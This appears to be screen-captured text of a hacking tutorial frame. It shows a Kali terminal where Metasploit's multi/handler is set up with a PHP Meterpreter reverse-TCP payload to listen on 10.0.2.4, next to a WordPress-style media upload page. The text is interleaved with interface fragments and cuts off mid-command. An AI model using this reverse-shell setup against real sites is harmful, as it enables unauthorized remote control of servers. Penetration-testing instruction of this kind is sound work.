 Upload New Media ‹ Init...
root@kali: ~
08:45 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
=[ metasploit v5.0.86-dev ]
+ -- --=[ 2004 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Upload New Media
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with help search
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Select Files
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Settings
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf5 exploit(multi/handler) > set LPORT 424